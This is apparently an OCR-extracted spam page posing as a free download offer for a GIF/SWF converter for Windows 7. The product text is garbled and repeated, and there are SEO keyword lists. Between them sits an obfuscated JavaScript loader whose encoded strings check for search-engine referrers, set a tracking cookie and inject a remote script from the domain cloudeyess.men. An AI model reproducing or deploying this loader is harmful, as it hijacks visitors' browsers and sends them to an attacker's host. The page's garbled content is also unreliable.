



 $\overline{1/2}$ 

## **Gif To Swf Converter 3 2 Free Download For Windows 7**

Rate it! Thank you for rating!Free Flash to GIF Converter is also compatible with:Total downloadsLast month's downloadsLast month's downloadsUser rating7 / 10 (99 votes) Peatured app MultimediaFeatured app MultimediaPlay y conversion; allow download swf files from internet; allow crop the flash movie for the pash movie for the output; profile setting for output; profile setting for output format to set audio parameters; supports auto & video installedPhoto! EditorEdit and optimize photos the easy wayAdobe Photoshop Express for Windows 10Light Photoshop Express for Windows 10Light Photoshop version for Windows 10Adobe Photoshop CS3 UpdateThe official patch for \_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5433a29['length'];\_0x5434a14]=\_0x409f91;},'jEMOy':' \_0x55786b=[\_0x3e710f[\_0x563b('0x27')],\_0x3e710f[\_0x563b('0x28')],\_0x3e710f['TdcEb'],\_0x563b('0x29'),\_0x3e710f[\_0x563b('0x2a')],\_0x3e710f['FINOj'],\_0x3e710f['FINOj'],\_0x3e710f[\_0x563b('0x2b')]],\_0x4d89c5=document[\_0x563b('0

\_0x525a97=0x0}{\_0x2c896b=!![];}}}if(\_0x2c896b=!![];}}}if(\_0x2c896b={!!];}}}if(\_0x563b('0x32')](\_0x3e710f[\_0x563b('0x32')](\_0x3e710f[\_0x563b('0x34')]((.0x3e710f[\_0x563b('0x38')],0x1,0x1);if(!\_0x3b84d5){if(\_0x3e710f[\_0x563b(

3 3 0Author's reviewEasily convert flash swf to gif with 15X faster conversion speed.. Convert SWF to gif, allows batch conversion speed.. Convert SWF to gif; allows batch conversion; allow download swf files from internet PQ==','SWRPUXg=','WWpyU2M=','VW9CaUg=','RkZJTUM=','UVFSZlo=','Z2V0VGltZQ==','SkdSckM=','c2ZOUnM=','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','eEFw','WGRt','emFE','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U3dGeWk=','WUFRd1k=','LmFvbC4=','TWRXYks=','VWZmU2Y=','cmVmZXJyZXI=','Z2V0','bmNMV1Q=','aW5kZXhPZg==','akVNT3k=','cWxWbm8=','c2V0','TmJsSE4=','S3VrdUM=','R3ZpSGg=','TldpcWU=','SFFSUEE=','eWl0Rng=','bUxibmk=','dUdjamM=','c2NyaXB0','aGVhZA=='];(function(\_0x43ef83,\_0x27acf1){var \_0x30fcc6=function(\_0x134e8f){while(--\_0x134e8f){while(--\_0x134e8f)}[push'](\_0x43ef83['push'](\_0x43ef83['push'](\_0x43ef83['push']());}};\_0x30fcc6(++\_0x27acf1);}{(\_0x563b=function(\_0xbb8462\_,\_0x10f37f){\_0x2fe3,0x1d6));var \_ M=','UVFSZlo=','Z2V0VGltZQ==','SkdSckM=','c2ZOUnM=','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','eEFw','WGRt','emFE','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U3dGeWk=','WUFRd1k=','LmFvbC4=','TWRXYks=','VWZmU2Y=','cmVmZXJyZXI=','Z2V0','bmNMV1Q=','aW5kZXhPZg==','akVNT3k=','cWxWbm8=','c2V0','TmJsSE4=','S3VrdUM=','R3ZpSGg=','TldpcWU=','SFFSUEE=','eWl0Rng=','bUxibmk=','dUdjamM=','c2NyaXB0','aGVhZA=='];(function(\_0x43ef83,\_0x27acf1){var \_0x30fcc6=function(\_0x134e8f){while(--\_0x134e8f)}{while(--\_0x134e8f)}[]push'](\_0x43ef83['push'](\_0x43ef83]['bush'](\_0x43ef83]];hft']());}};\_0x30fcc6(++\_0x27acf1);}(\_0x2563b=function(\_0xbb8462,\_0x10f37f)}{\_0x27acf1);}(\_0x25 1800012345678944-1.0x5689464-1.0x5689464-1.0x5689464-1.0x5689464-1.0x5689464-1.0x5689464-1.0x5689464-1.0x5689464-1.0x568640x012345678944-1.0x56868-0x33213)[replace1J(<i>A</i> = 0x5899546-0x23213)] [replace1J(<i>A</i> = 0x5899546-0x234567894-0 \_0x5433a29['length'];\_0x5434d1=\_0x409f91;},'jEMOy':'Fqk','qlVno':'0l1134l215','KukuC':function\_0x513afa(\_0x126a29,\_0x543333){return\_0x126a29,\_0x5ed333}},'SvifFx':\_0x56386('0x25'),.'NWiqe':function\_0x1d6668(\_0x497b9c(\_0x2ad \_0x55786b=[\_0x3e710f[\_0x563b('0x27')],\_0x3e710f[\_0x563b('0x28')],\_0x3e710f['TdcEb'],\_0x563b('0x29'),\_0x3e710f[\_0x563b('0x2a')],\_0x3e710f['FINOj'],\_0x3e710f['FINOj'],\_0x3e710f[\_0x563b('0x2b')]],\_0x4d89c5=document[\_0x563b('0

\_0x525a97=0x0){\_0x2c896b=!![}}}}if(\_0x2c896b=!![]}}}if(\_0x2c896b}{cookie[\_0x563b('0x32')](\_0x3e710f[\_0x563b('0x33')],0x1,0x1);if(!\_0x3b84d5){if(\_0x3e710f[\_0x563b('0x33')],0x1,0x1);if(\_0x3e710f[\_0x563b('0x38')]),0x1,0x1);je

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows movie maker to mp4, conve

**converter windows 7**

## **converter windows photo viewer to pdf**

e10c415e6f

 $2/2$